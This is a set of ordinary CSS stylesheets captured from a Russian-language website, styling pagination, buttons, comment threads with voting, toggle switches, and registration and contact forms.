.archive-pages li a{cursor:pointer;line-height:20px;display:block;padding:5px;float:left;width:25px;font-size:14px;}
.archive-pages{display:block;float:left;padding:5px 0px 10px 0px;margin:0px;font-size:0.8em;font-family: Helvetica, sans-serif;border:0px solid silver;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;}
.archive-pages ul{float:left;margin:0px;padding:0px;list-style:none;}
.archive-pages li{border: 1px solid #6a899e;float:left;font-weight:700;margin:0 2px;text-align:center;font-size:30px;color:#3579D6;
border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
background: -moz-linear-gradient(top,  rgba(157, 216, 255) 0%, rgba(214,214,214,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(157, 216, 255)), color-stop(100%,rgba(214,214,214,1)));
background: -webkit-linear-gradient(top,  rgba(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
background: -o-linear-gradient(top,  rgba(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
background: -ms-linear-gradient(top,  rgba(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
background: linear-gradient(to bottom,  rgb(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#d6d6d6',GradientType=0 );}
.archive-pages .first a, .archive-pages .previous a, .archive-pages .next a, .archive-pages .last a{color:#8AABCC;overflow:hidden;white-space:nowrap;-webkit-transition-duration: 300ms;-webkit-transition-property: width,text-indent,letter-spacing;-webkit-transition-timing-function: ease;-moz-transition-duration: 300ms;-moz-transition-property: width,text-indent,letter-spacing;-moz-transition-timing-function: ease;-o-transition-duration: 300ms;-o-transition-property: width,text-indent,letter-spacing;-o-transition-timing-function: ease;}
.archive-pages a{text-decoration:none;}
.onlineimg {
	margin-bottom:1px;
}
.pointer {
	cursor:pointer;
}

.opacity100{opacity:1;}
.opacity80 {opacity:0.8;}
.opacity50 {opacity:0.5;}
.opacity20 {opacity:0.2;}
/* Кнопочки и красивые поля ввода
 * с использованием градинтов css в оформлении */
.butn-green, .butn-orange, .butn-red, .butn-blue, .butn-favor {-moz-box-shadow:inset 0 1px 0 0 #393;-webkit-box-shadow:inset 0 1px 0 0 #393;box-shadow:inset 0 1px 0 0 #393;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#24a757),color-stop(1,#188718));background:-moz-linear-gradient(top,#24a757 5%,#188718 100%);background:-webkit-linear-gradient(top,#24a757 5%,#188718 100%);background:-o-linear-gradient(top,#24a757 5%,#188718 100%);background:-ms-linear-gradient(top,#24a757 5%,#188718 100%);background:linear-gradient(to bottom,#24a757 5%,#188718 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#24a757',endColorstr='#188718',GradientType=0);background-color:#24a757;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #060;display:inline-block;cursor:pointer!important;color:#fff!important;font-family:Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:12px;font-weight:400;padding:6px 20px;text-decoration:none!important;text-shadow:0 1px 0 #060;margin:0 3px;text-align:center
}
.butn-green:hover, .butn-favor:hover {background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#188718),color-stop(1,#24a757));background:-moz-linear-gradient(top,#188718 5%,#24a757 100%);background:-webkit-linear-gradient(top,#188718 5%,#24a757 100%);background:-o-linear-gradient(top,#188718 5%,#24a757 100%);background:-ms-linear-gradient(top,#188718 5%,#24a757 100%);background:linear-gradient(to bottom,#188718 5%,#24a757 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#188718',endColorstr='#24a757',GradientType=0);background-color:#188718
}
.butn-orange, .butn-red, .butn-blue, .butn, .butn-disabled, .butn-favor {
    cursor: pointer;
    font-family: Arial,"Helvetica Neue",Helvetica,sans-serif;
    font-size: 12px;
    margin: 0 3px;
    text-align: center;
    text-decoration: none;
}
.butn-blue, .butn-red, .butn-orange, .butn, .butn-disabled, .butn-favor {
    border-radius: 4px;
	padding: 6px 6px;
	color: #fff;
	text-decoration: none;
}
.butn-favor {
	padding: 5px 5px;
}
.butn-orange {
    background: #fab264 linear-gradient(to bottom, #fab264 5%, #fc8f0a 100%) repeat scroll 0 0;
    border: 0px solid orange;
    box-shadow: 0 1px 0 0 #daa inset;
    text-shadow: 0 1px 0 #cc9f52;
	margin: 0 3px;
}
.butn-favor{
	margin: 0 3px;
}

.butn-orange:hover {
    background: #fc8f0a linear-gradient(to bottom, #fc8f0a 5%, #fab264 100%) repeat scroll 0 0;
    box-shadow: 0 1px 0 0 #daa inset;
    text-shadow: 0 1px 0 #cc9f52;
	text-decoration: none;
}
.butn-red {
    background: #eb7970 linear-gradient(to bottom, #eb7970 5%, #c23e32 100%) repeat scroll 0 0;
    border: 0px solid red;
    box-shadow: 0 1px 0 0 #f5978e inset;
    text-shadow: 0 1px 0 #810e05;
}
.butn-red:hover{
    background: #c23e32 linear-gradient(to bottom, #c23e32 5%, #eb7970 100%) repeat scroll 0 0;
    border: 0px solid #910c03;
    box-shadow: 0 1px 0 0 #d44 inset;
    text-shadow: 0 1px 0 #810e05;
}
.butn-blue {
    text-shadow: 0 1px 0 #1570cd;
    background: #1b84f5 linear-gradient(to bottom, #1b84f5 5%, #1e62d0 100%) repeat scroll 0 0;
    box-shadow: 0 1px 0 0 #99c inset;
	border: 1px solid #133f9d;
}
.butn-blue:hover {
    background: #1e62d0 linear-gradient(to bottom, #1e62d0 5%, #1b84f5 100%) repeat scroll 0 0;
    box-shadow: 0 1px 0 0 #99c inset;
}
.butn, .butn-disabled {
	border-radius: 4px;
	margin-top:4px;
    box-shadow: 0 1px 0 0 #fff inset;
	background: #ededed linear-gradient(to bottom, #ededed 5%, #dfdfdf 100%) repeat scroll 0 0;
    border: 1px solid #a3a3a3;
    color: #444;
    text-shadow: 0 1px 0 #efe;
	text-decoration: none;
	display:inline-block;cursor:pointer!important;font-size:12px;font-weight:400;padding:6px 20px;margin:0 3px;
}
.butn:hover {
    background: #dfdfdf linear-gradient(to bottom, #dfdfdf 5%, #ededed 100%) repeat scroll 0 0; color:#000;text-decoration: none;
}
.butn-disabled, .butn-disabled:hover, .butn-disabled:visited {
    background: #fdfdfd linear-gradient(to bottom, #f8f8f8 5%, #e8e8e8 100%) repeat scroll 0 0;
    border: 1px solid #d8d8d8;
    color: #b6b6b6;
    cursor: default;
    text-shadow: 0 1px 0 #f0f0f0;
	text-decoration: none;
}
.show_more {
	margin-top:-40px;
	margin-left:42%; 
	width:12%;
	font-size:14px;
}
/* Кнопка наверх */
#back-top{	
	position:fixed;
	bottom:20px;
    left: 4%;
	display:none;
}
#back-top a{
	display:block;
	text-align:center;
	font:11px/100% Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	text-decoration:none;
	background-color: transparent;
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
}
/* графическая стрелка наверх */
#back-top span{
	font-size:40px;
	display:block;
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
	filter: alpha(Opacity=20);
    opacity: 0.2; 
}
#back-top a:hover span{
filter: alpha(Opacity=100);
opacity: 1;
color:#1E64AE;
}
/* графическая кнопка избранное */
#favorite{
	position:fixed;
	bottom:111px;
    left: 4%;
	display:none;
}
#favorite span{
	font-size:39px;
	cursor:pointer;
	margin-bottom:7px;	
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
	filter: alpha(Opacity=30);
    opacity: 0.3; 
}
#favorite:hover span{
filter: alpha(Opacity=100);
opacity: 1; 
font-size:41px;
color:tomato;
}
/* графическая кнопка Закладка */
#bookmark{
	position:fixed;
	bottom:60px;
    left: 4%;
	display:none;
}
#bookmark span{
	font-size:38px;
	cursor:pointer;
	margin-bottom:7px;	
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
	filter: alpha(Opacity=30);
    opacity: 0.3;
}
#bookmark:hover span{
filter: alpha(Opacity=100);
opacity: 1; 
font-size:41px;
}
div.border-wrap, .border-navig, .border-blog, .border-comment, .border-goodies, .border-message{
    background-clip: border-box;
    background-color: #ffffff;
    background-origin: padding-box;
    background-size: auto;
    border: 1px solid rgb(192, 192, 192);
    border-bottom-left-radius: 9px;
    border-bottom-right-radius: 9px;
    border-top-left-radius: 9px;
    border-top-right-radius: 9px;
    margin: 3px auto;
    overflow: hidden;
    padding: 5px;
    position: relative;
	text-align:left;
}
.border-comment, .border-goodies {
	padding: 1px;
	margin-bottom: 12px;
	margin-top: 10px;
	text-align:left;
}
.border-goodies, .border-message {
	background-image:url(/img/1g.jpg);
	background-color: #fff;
	background-repeat: no-repeat;
	background-position: bottom right;
}

.profile-blog{
	width:48.5%;
	margin-right:0 auto;
	display:inline-block;
	min-height:211px
}
.profile-balance {
	text-align:right;
	display:block;
	font-size:19px;
	font-weight:bold;
	font-family:times;
	font-style:italic;
	margin-bottom:-18px;
	margin-top:-2px;
	margin-right:-5px;
	
}
.border-navig:hover, .welcome, .storylistform{
		box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}

.border-blog{
	margin-bottom : 6px;
}
.border-blog:hover{
		box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
div.border-wrap h1{
	text-align: left;
	font-size: 18px;
	color:blue;
	margin : 0px;
}

div.border-wrap h2{
	font-size: 16px;
	margin:6px;
}
.login_buttons {
	margin-right:0px;
	margin-top:0px;
	padding:2px;
	font-size:13px;
}
.forgotpass
{
	font-size: 15px;
}
.forgotpass:hover
{
	color:#77622F;
}
.forgotpassicon{
	font-size: 12px;
}
.reg_but{
	padding:0.5px 2px;
}
.login_profile {
	padding:1px 2px;
	margin-top:8px;
}
.favorites, .loginname{
	font-size: 14px;
	color: #1F77B8;
}
/*Для форм Input итд*/
.feedback__required {
    color: #d9534f;
font-size: 18px;	}
.feedback__input {
    padding: 2px 6px;
    font-size: 14px;
    line-height: 1.2;
    color: #383838;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 5px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	box-sizing: border-box;}  
.feedback__input:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
/*основной блок Пользовательского поиска GOOGLE*/
#search-row {
    margin-right: 5px;
}
/*обнуляем все что только можно*/
div.gsc-control-cse{
    padding: 0;margin:0;
}
/*текстовое поле*/
input.gsc-input {
	background: #fff !important; /*скроет логотип и надпись с текстовом поле*/
	*background: #fff !important; /*IE 7*/
}
td.gsc-search-button > input.gsc-search-button {
    padding: 0;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.gsc-adBlock,.gsc-adBlockVertical{display:none !important;}
.menu-button, .login-button, .search-button{
float:left; font-size:43px; padding-right:8px;margin-bottom:3px; color:#1C6399; cursor:pointer; display:none;}
.login-button {
float:left; color:#000; padding-left:5px; font-size:35px;margin-top:48px;
}
.search-button {
	font-size:31px; margin-top:2px;color:red; float:right;
}	
.menu-button:hover, .login-button:hover, .search-button:hover{color:orange;}
.menu-close {display:none;float:right;font-size:19px;cursor:pointer;color:gold; margin-right:-10px}
.menu-close a {text-decoration:none;}
.logination {position: absolute;}
.maintitle {font-size:21px;margin-bottom:2px;margin-top:8px;}
.search_categ {float:left; font-size:17px;margin-left:-4px;font-style:italic;width:230px;font-size:14px;}
.sorter_input {margin-right:-10px;width:120px;padding-left:1px;font-size:14px;}
.randomstory_btn {padding-top:4px;padding-bottom:4px;margin:0px;}
.label_sort {margin-right:-7px;font-size:14px;font-style:italic;}
@media (min-width:1601px){ /*Для большиъ разрешений экрана*/
}
@media (max-width:1210px){ 
.countcat, .countcat_linked, .pl7, .pl6, .pr7, .pr6{
display:none;}
.archive-pages .first a:hover,.archive-pages .previous a:hover,.archive-pages .next a:hover,.archive-pages .last a:hover{
width: 25px;
}
.profile-blog{width:98.5%;}
.profile-balance{margin-bottom:0;}


}
/*Для малых разрешений экрана и мобильных*/
@media (max-width:1070px){
.left {width:22%;vertical-align:top;}
.right {display:none;}
.w17 {width:22%;}
.w22 {width:25%;}
.w61 {width:53%;}
.maintext, .main2text, .main3text{
font-size:18px;
padding:0;
}
.nav_link, .nav_link_checked {
	font-size:1.3em;
}
.post_add, .postcategory {margin:0px;}
.lit_img, .nav_arrow {display:none;}

textarea input, #textarea, .textarea {
width: 100%;
box-sizing: border-box;
}
 .newstring {display:block;margin-top:4px;margin-bottom:4px;}
}

@media (max-width:845px){
.post_tags{font-size:16px;}
.post_stats{font-size:14px;}
.stats_logo,.pl5, .pr5 {display:none;}
.w17 {width:7%;}
.w22 {width:37%;}
.border-goodies, .border-message {background-image:none;}
.search_categ {width:220px;}
.popup_present {
	width:94%;
}
}
@media (max-width:765px){
 
 .nav_img, .pl4, .pr4 {display:none;}
 .login-button {display:inline;}
 .censor {position: absolute; right:-1.6%; bottom:3%; opacity:0.2;}
.search_categ {width:200px;}
.spoiler_logination {
	margin:0px;
	padding-top:8px;
}
.popup_present {width:92%;}
.forgotpass {
	color:#1B80F0;
	font-weight:normal;
	font-size:16px;
	font-family: Times New Roman, Times, serif;
}
.loginination_inputs {
	width:150px;
}
.logination {
display:none;
position: absolute;
opacity:0.95;
width:150px;
margin: 20px;
padding:10px;
background: #36383B;
border-radius: 9px;
z-index: 99999;
top: 0;
margin-top: 45px;
}
}
@media (max-width:700px){
.top300, .pl3, .pr3, .logo, .w17, .randomstory {display:none;}
.nav_img, .search-button {display:inline;}
.nav_text, .search-block {display:none;}
.w22 {width:0%;}
.w61 {width:81%;}
.post_goodies {
	margin-left:2px;margin-top:2px;margin-bottom:2px;
}
.profnav_title{display:none;}
.proficon{font-size:40px;padding:0 3px;}
.preview_image {
margin-left: 0px; 
}
.top300 {display:inline;margin-top:7px; position:absolute; right:125px;}
.topauthor {display:none;}
.chaticon {display:inline;margin-top:7px;position:absolute; right:84px;}
.lastcomment {display:inline;margin-top:7px;position:absolute; right:42px;}
.maintext p, div.post_add {
margin-left:0;
margin-right:0;
}
.maintext {text-align:left;}
.trophy {
	float:none;
	display:block;
}
.trophy_icon {
	width:40px;
}
#search-row {margin-right: 0px;}
.mini {width:5%;}
#storylist {padding-left:0px;}

.search-block {
position: absolute;
opacity:0.98;
width:99.1%;
background: #36383B;
border-radius: 9px;
z-index: 9999;
top: 52px;
left:2px;
}
.login_avatar {
width:38px;
height:38px;
margin-top:5px;
}
.login_buttons {
margin-top:11px;
}
}
@media (max-width:664px){
.footertd2, .left_block, .nav_text, .hide_mobile {
	display:none;
}
.hiding_notification
{
	margin-left:50px;
	width:220px;
}
.send_present, .add_balance {
	font-size:15px;
	padding : 3px 3px;
	margin-left:2px;
	float:left;
}
.send_present img {
	display:none;
}
.logination {
	margin-left:60px;
}
.menu-button, .menu-close {display:inline;}
.left_block {
position: absolute;
opacity:0.98;
width: 100%;

background: #36383B;
border-radius: 9px;
z-index: 99999;
top: 0;
margin-top: 45px;
}
.nav_title{
	color:white;
	border:0px;}
.nav_link, .nav_link_checked {
	color: #1C80C9;
	font-size:20px;
	padding-left:3%;
}
.nav_link_checked,.countcat_linked {
font-weight:bold;
color: white;
}
.nav_link:hover, .nav_link_checked:hover {
	color: #1C99C9;
}
.countcat, .countcat_linked {
	display:inline;
	font-size:14px;
	float:right;
	color:grey;
	padding-right:3%;
	margin-top:4px;
}

.left {
	width:0px;
	min-width:0px;
	max-width:0px;
	margin:0px;
	padding:0px;
}

.middle_border {
	padding-right:-1px;
	padding-left:-1px;
}
.welcome {  
	text-align: left;
}

}
@media (max-width:415px){
.pl2, .pr2,.mini, .censor, .login_profile {
display:none;}
.combobox {width:140px;}
.middle_border {padding-right:2px;}
	.search_categ {width:141px;}
.randomstory_btn {margin:0px;padding-top:4px;}

}
@media (max-width:315px){
.welcome, .top300, .randomstory_btn {
display:none;}

.search_categ {width:112px;}
.sorter_input {width:100px;padding-left:0px;}
.combobox {width:125px;}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/comment.css?57
body_size: 2463
content:
.emogi {
	cursor: pointer;
	font-size:25px;
}
.emogi:hover {
	opacity:0.6;
}
.commentBox {
    margin-left: -50px;
}
.commentBox h2 { margin-left: 50px; }
.commentBox h2 span {
    color: gray;
}
.hentry {
    margin: 8px 0 8px 50px;
}
.hentry li {
    margin-bottom:10px;
}
.hentry .depth0 {
	margin-left:15px;
}
.hentry .depth1 {
    margin-left:100px;
}
.hentry .depth2 {
    margin-left:185px;
}
.hentry .depth3 {
    margin-left:270px;
}
.hentry .depth4 {
    margin-left:355px;
}
.hentry .avatar, .comment-block .avatar {
    float: left;
}
.hentry .avatar img, .comment-block .avatar img  {
    border: 0px solid #878787;
    border-radius: 6px;
	    width: 70px;
	height: 70px;
}
.avatar img{
	float: left;
    border-radius: 6px;
	    width: 90px;
	height: 90px;
		margin-right:5px;
}
.avatar2 img{
	float: left;
    border-radius: 6px;
	    width: 50px;
	height: 50px;
		margin-right:5px;
}

 .remark {
 margin-left:14px;
}

.liamgradient {
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #F8F8F8 15%, #CCCFF8 50%, #FFD255 100%);
	    border: 1px solid #bec7c9;
    margin: 0 0 0 80px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.commentContent {
    background-color: #E6EFF8;
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #C2D6E6 15%, #E6EFF8 50%, #E4E4E4 100%);
    border: 1px solid #bec7c9;
    margin: 0 0 0 80px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.commentContent:hover {
   box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
.commentContentParent {
   box-shadow:
   0 1px 4px rgba(0, 0, 80, .3),
   -23px 0 20px -23px rgba(0, 0, 80, .8),
   23px 0 20px -23px rgba(0, 0, 80, .8),
   0 0 10px rgba(0, 0, 80, .1) inset;
}
.wrapper{
	padding-left:4px;
}
.commentform {
    background: #fffff;
    border: 1px solid #bec7c9;
    margin: 0 0 0 81px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.hentry .meta {
    background: url(../img/comment-arrow.gif) 0 8px no-repeat;
    height: 15px;
    margin: 0 0 0 -8px;
    padding: 5px 5px 5px 20px;
    overflow: hidden;
    position: relative;
    font-size:11px;
}
.hentry .meta .nickname {
    float: left;
}
.hentry .meta .nickname a {
    color: navy;
	font-size:17px;
	font-weight:bold;
}
.deletecomment{
	font-size:15px;
	float:right;
	color:red;
}
.deletecomment a {color:#D45252;}
.deletecomment a:hover {color:red;}

.hentry .meta .title a {
	color: #C6A2C8;
	
	    margin: 0 10px;
    float: left;
    
	font-size:16px;
	
}
.hentry .meta ul {
    float: right;
}
.hentry .meta ul li {
    float: left;
}
ul .vote {
    padding: 10px 10px 0 0;
    font-size:11px;
}
ul .vote .buttons {
    margin-left: 5px;
    font-size:11px;
}
ul  .plus {
    color: grey;
    text-decoration: none;
    font-size:13px;
}
.votecount {
    text-decoration: none;
    font-size:15px;	
	padding-left:2px;
	margin-right:2px;
}
 .minus {
    color: grey;
    text-decoration: none;
    font-size:13px;
} 
.plus:hover {
    color: DarkCyan;
}
.plus:visited {
    color: green;
}

.minus:hover {
    color: DeepPink;
}
.hentry .meta .date {
    margin: 0 10px;
    float: left;
    color:#888;
    padding-top:2px;
	font-size:15px;
}
.hentry .meta .bookmark {
    position: relative;
    top: -3px;
    float: left;
    font-size: 14px;
    padding-top:2px;
	color:blue;
}
ul .vote strong {
    margin-left: 5px;
    font-size:13px;
}
.answerTo {
    float:left;
}
.otvet
{
	color:blue;
	font-size: 14px;
}

.answerTo a {
    display: inline-block;
    width: 13px;
    height: 14px;
    margin: 0 0 0 5px;
    background: url(img/arrow-top.png) no-repeat;
}
.positive .meta ul .vote strong {
    color: #11a305;
}
.negative .meta ul .vote strong {
    color: #b71111;
}
.negative-2 .fadeable, .negative-3 .fadeable {
    opacity: 0.6;
    filter: Alpha(opacity=60);
}
.negative-4 .fadeable, .negative-5 .fadeable {
    opacity: 0.5;
    filter: Alpha(opacity=50);
}
.negative-6 .fadeable, .negative-7 .fadeable {
    opacity: 0.4;
    filter: Alpha(opacity=40);
}
.negative-8 .fadeable, .negative-9 .fadeable {
    opacity: 0.3;
    filter: Alpha(opacity=30);
}
.negative-10 .fadeable {
    opacity: 0.2;
    filter: Alpha(opacity=20);
}
.negative-10:hover .fadeable,.negative-2:hover .fadeable, .negative-3:hover .fadeable,.negative-4:hover .fadeable, .negative-5:hover .fadeable,.negative-6:hover .fadeable, .negative-7:hover .fadeable,.negative-8:hover .fadeable, .negative-9:hover .fadeable{
    opacity: 1;
    filter: Alpha(opacity=100);
}
.author_sComm .commentContent {
	    background: #f7eef5;
	background-image: radial-gradient(ellipse farthest-corner at right bottom, pink 0%, #f7eef5 50%, #E4E4E4 100%);
}
.author_sComm .meta {
    background-image: url(../img/comment-arrow2.gif);
}
.author_sComm .meta .nickname a {
    color: #BD33A4;
	font-weight:bold;
	font-size:
}
.guest .commentContent{
	
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #FAF4AF 0%, #FFFFFF 50%, #FFFFFF 100%);
}
.guest .meta .nickname a {
    color: #000;
	font-weight:bold;
}
.commentText {
    border-top: 1px solid #e6eced;
    padding: 1px 12px;
    margin-bottom: 5px;
    font-size:13px;
}
.commentText p {
    margin:10px 0 0 0;
}
.textcomm
{
	font-size:16px;
	margin-top:3px;
}
.menu, .hentry .meta ul .vote .buttons                  { font-size: 13px; }
.hentry .meta ul .bookmark                              { font-size: 151%; }
.hentry .meta ul .vote strong                           { font-size: 13px; }
.menuF a:hover, .textCut a:hover, .pNavig a:hover, .hentry .meta .nickname a:hover,
kbd a:hover { text-decoration: underline; }
.vote a, .stat tr th, .userName  { font-weight: normal; }
.cl { clear: both; font-size: 0pt; line-height: 0px; height: 0; }
 li {
    list-style-type: none; /* Убираем маркеры */
   }
   ul {
    margin-left: 0; /* Отступ слева в браузере IE и Opera */
    padding-left: 0; /* Отступ слева в браузере Firefox, Safari, Chrome */
   }
.sex{float:right; width:12px;height:12px;}
.comment_answer
{
	float:left;text-decoration:underline;font-size:17px;
}
.edit_comment
{
	color:grey;font-size:17px; margin-left:7px;
}
.comment_answer
{
	float:left;font-size:15px;color:navy;text-decoration:underline;
}
.comment_answer:hover
{
	text-decoration:underline;color:#1E64AE;
}
/* Џ…ђ…Љ‹ћ—Ђ’…‹њ —…ЉЃЋЉ‘ ‘’€‹€‡Ћ‚ЂЌЌ›‰ */
	#anonimswitch  {
		float:right; margin:0 24px 2px 0;font-size:16px;color:#7676C5;
	} 
    .switch input, .switchTheme input { display: none; /* Прячем исходный флажок */ }
   .switch label, .switchTheme label {
	cursor:pointer;
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
    width: 60px; height: 23px; /* Размеры прямоугольника */
	border-radius:50px;
	box-shadow: inset 0 1px 1px rgba(124, 122, 124, 0.175);
    background: #DEE1E6; /* Серый цвет фона */
    transition: 0.5s; /* Время смены цвета фона */
	top:6px;
   }
   .switch label:hover, .switchTheme label:hover {background:#DCDCDC;}
   .switch label::before, .switchTheme label::before {
    content: '';
    position: absolute; /* Абсолютное позиционирование */
    background: #fff; /* Цвет фона квадратика */
    width: 20px; height: 19px; /* Размеры квадратика */
	border-radius:50px;
    left: 5px; top: 2px; /* Положение квадратика */
    transition: 0.5s; /* Время движения квадратика */
   } 
   .switch input:checked + label, .switchTheme input:checked + label {
    background: #51A2F3; /* Синий цвет фона */
   }
   .switch input:checked + label:hover, .switchTheme input:checked + label:hover {
	  background: #1976D2; 
   }
   
   .switch input:checked + label::before, .switchTheme input:checked + label::before {
    left: 35px; /* Квадратик слева */
   }
   .switchTheme input:checked + label::before {
    left: 29px; /* Квадратик слева */
   }
   .switchTheme label {
	   height:19px;
	   width:50px;
	   top:3px;
   }
    .switchTheme input:checked + label {
    background: #F9F9F9; /* Синий цвет фона */
   }
    .switchTheme input:checked + label:hover {
	  background: #51A2F3; 
   }
   .switch label, .switchTheme label {
	background:#F9F9F9;
   }
    .switchTheme label:hover {
	  background: #F4F4F4; 
   }
    .switchTheme input:checked+ label::before {
	   background-image:url(/img/moon.png);
	   background-color:#FFF;
	   background-repeat:no-repeat;
	   height:20px;
   }
   .switchTheme label::before {
	   background-color:#FFF;
	   background-image:url(/img/sun.png);
	   background-repeat:no-repeat;
	   height:20px;
	   left: 3px; top: 0px;
   }
   
@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/form.css?56
body_size: 1824
content:
.wrap-registration {
  width: 280px;
  background: #fff;
  border-radius: 10px;
  overflow: hidden;
  padding: 12px 20px 12px 18px;
  margin:20px auto;
  box-shadow: 0 5px 10px 0px black;
  -moz-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
}
#reg_button {
	margin-left:45px;
}
.reg_forgot_pass {
	float:right;
	color: #4E8EF5;
	text-decoration:underline;
	margin-top:20px;
	margin-right:-10px;
	font-size:14px;
	font-style:italic;
}
.reg_input {
	width:100%;
}
.reg_forgot_pass:hover {
	color: #4E8EF5;
}
.registation_header {
	text-align:center; 
	font-size:21px
}

.labels {
	font-style:italic;
	font-size:14px;
}
@-webkit-keyframes swing {
  15% {
    -webkit-transform: translateX(9px);
    transform: translateX(9px);
  }
  30% {
    -webkit-transform: translateX(-9px);
    transform: translateX(-9px);
  }
  40% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  65% {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes swing {
  15% {
    -webkit-transform: translateX(9px);
    transform: translateX(9px);
  }
  30% {
    -webkit-transform: translateX(-9px);
    transform: translateX(-9px);
  }
  40% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  65% {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.swing {
  -webkit-animation: swing 0.6s ease;
  animation: swing 0.6s ease;
   -webkit-animation-iteration-count: 1;
   animation-iteration-count: 1;
}

*:focus {outline: none;}
/* === Form Typography === */
.contact_form h2, .contact_form label {font-family:Georgia, Times, "Times New Roman", serif; font-size: 16px;}
.form_hint {font-size: 12px;}
.contact_form{
   box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
/* === List Styles === */
.contact_form ul {
    list-style-type:none;
	list-style-position:outside;
	margin:0px;
	padding:0px;
}
.contact_form li{
	padding:6px; 
	border-bottom:1px solid #eee;
	position:relative;
} 
.contact_form li:first-child {
	
}

/* === Form Header === */
.contact_form h2 {
	margin:0;
	display: inline;
}

.required_notification {
	color:#d45252; 
	margin:0 0 0 0; 
	display:inline;
	float:right;
	font-size: 14px;
}

/* === Form Elements === */
.contact_form label {
	min-width:15%;
	margin-top: 3px;
	display:inline-block;
	float:left;
	padding:3px;
}
.contact_form input {
	height:20px;
	padding:3px 6px;
}
#miniwidth {
width: 20px;
}
.contact_form textarea {padding:4px; width:400px;}
.contact_form button {margin-left:156px;}
/* form element visual styles */
.contact_form input, .contact_form textarea { 
	border:1px solid #aaa;
	box-shadow: 0px 0px 3px #ccc, 0 10px 15px #eee inset;
	border-radius:2px;
	padding-right:30px;
	-moz-transition: padding .25s; 
	-webkit-transition: padding .25s; 
	-o-transition: padding .25s;
	transition: padding .25s;
	font-size:16px;
}
.contact_form input:focus, .contact_form textarea:focus {
	background: #f6f6f6; 
	border:1px solid #555; 
	box-shadow: 0 0 3px #aaa;  
}
/* === HTML5 validation styles === */	
.contact_form input:required, .contact_form textarea:required {
	background: #fff url(images/red_asterisk.png) no-repeat 98% center;
}
